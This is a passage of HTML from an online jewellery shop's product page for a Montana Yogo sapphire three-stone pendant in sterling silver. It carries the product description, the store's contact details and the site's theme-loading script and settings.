                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                    </dl>
                </div>
            </div>
        </section>




            

        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-533">
            <h3 class="productView-desc-heading">Description</h3>
            <div class="productView-desc-content">
                <h2>&nbsp;Montana Yogo Sapphire Tri&nbsp; Pendant Sterling Silver</h2>
<p><span style="font-size: large;">3 - 2.4mm round Montana Yogo sapphires&nbsp; .22ct total weight</span></p>
<p><span style="font-size: large;">Comes on an 17" sterling silver chain</span></p>
<p><span style="font-size: large;">Natural in color,&nbsp;unheated, untreated&nbsp;stones from Yogo Gulch, Montana, USA</span></p>
<p><span style="font-size: large;"><span>Comes with a Certificate of Authenticity</span></span></p>
<p><span style="font-size: large;">Matching earrings are here&nbsp;<a href="https://montanasapphires.com/42-montana-yogo-sapphire-tri-dangle-post-earrings-sterling-silver/">https://montanasapphires.com/42-montana-yogo-sapphire-tri-dangle-post-earrings-sterling-silver/</a></span></p>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>

                <div class="yotpo-widget-instance" data-yotpo-instance-id="1198331" data-yotpo-product-id="533" data-yotpo-name="#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver" data-yotpo-url="https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/original/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" data-yotpo-price="279.99" data-yotpo-currency="USD" data-yotpo-description="&lt;h2&gt;&amp;nbsp;Montana Yogo Sapphire Tri&amp;nbsp; Pendant Sterling Silver&lt;/h2&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;3 - 2.4mm round Montana Yogo sapphires&amp;nbsp; .22ct total weight&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Comes on an 17&quot; sterling silver chain&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Natural in color,&amp;nbsp;unheated, untreated&amp;nbsp;stones from Yogo Gulch, Montana, USA&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;&lt;span&gt;Comes with a Certificate of Authenticity&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Matching earrings are here&amp;nbsp;&lt;a href=&quot;https://montanasapphires.com/42-montana-yogo-sapphire-tri-dangle-post-earrings-sterling-silver/&quot;&gt;https://montanasapphires.com/42-montana-yogo-sapphire-tri-dangle-post-earrings-sterling-silver/&lt;/a&gt;&lt;/span&gt;&lt;/p&gt;"></div>

                <div data-content-region="product_below_content--global"></div>
                <div data-content-region="product_below_content"></div>



            </div>
        </main>
    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">
                <article class="footer-info-col footer-info-col--webpages" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading" 
                        data-collapsible="footer-info-list-webpages"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Navigate</h5>
                    <ul class="footer-info-list" id="footer-info-list-webpages">
                        <li><a href="https://montanasapphires.com/about-us/">About US</a></li>
                        <li><a href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a></li>
                        <li><a href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a></li>
                        <li><a href="https://montanasapphires.com/policies/">Policies</a></li>
                        <li><a href="https://montanasapphires.com/contact-us/">Contact Us</a></li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--categories" data-section-type="footer-categories">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-categories"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Categories</h5>
                    <ul class="footer-info-list" id="footer-info-list-categories">
                        <li><a href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                    </ul>
                    <div data-content-region="footer_below_categories--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-brands"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Brands</h5>
                    <ul class="footer-info-list" id="footer-info-list-brands">
                        <li><a href="https://montanasapphires.com/yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/brands/">View all brands</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>



            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--address" data-section-type="footer-webPages">
                    <div data-content-region="footer_before_storeinfo--global"></div>
                    <h5 class="footer-info-heading"><a href="https://montanasapphires.com/">
            <span class="footer-logo-image-container">
                <img
                    class="footer-logo-image lazyload"
                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100'%3E%3C/svg%3E"
                    data-src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg"
                    alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100">
            </span>
</a>
</h5>
                    <ul class="footer-info-list">
                            <li><address>Macs Gems
Missoula, MT  USA
</address></li>
                                    <li><a href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                            <li><a href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                    </ul>
                    <div data-content-region="footer_below_storeinfo--global"></div>
                </article>
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Connect With Us</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>
					<div class="madeIn">
                    </div>	

                    
                    <script type="text/javascript" data-src="//staticw2.yotpo.com/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh/widget.js" async=""></script>
                    <div id="y-badges" class="yotpo yotpo-badge badge-init">&nbsp;</div>
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2025 montanasapphires.com.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>





            

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"#\",\"footer_custom3_title2\":\"Affiliate Program\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"montanacategory1.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"100x100\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"#\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Navigate\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"10\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"categories-list\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Privacy Policy\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"The latest news and blogs\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"#\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":false,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":4,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"#\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Size and Fit Guides\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#4496F6\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Join Our Community\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Top Searches\",\"button--primary-backgroundColorHover\":\"#0F54F5\",\"add_to_cart_btn\":\"all\",\"button--primary-backgroundColor\":\"#0947D9\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Terms and Conditions\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#002FE1\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"new-products\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"536x536\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Payments\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"#\",\"color_badge_product_sale_badges\":\"#002FE1\",\"navigation_widgets\":false,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"5\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#002FE1\",\"footer_custom2_title4\":\"Shipping Info\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"About Chiara\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"#\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Stundent Discount\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"OUR BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"275x275\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Legal Window\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#002FE1\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"grid\",\"contact_link\":\"\",\"footer_custom2_heading\":\"Customer Support\",\"show_accept_amazon\":true,\"footer_custom2_link2\":\"#\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"#\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#002FE1\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"#\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"#\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"featured-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"More About Chiara\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Returns\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":12,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#002FE1\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#0F54F5\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":0,\"card_show_brand\":false,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Follow Our Blog\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"#\",\"color-primary\":\"#002FE1\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact 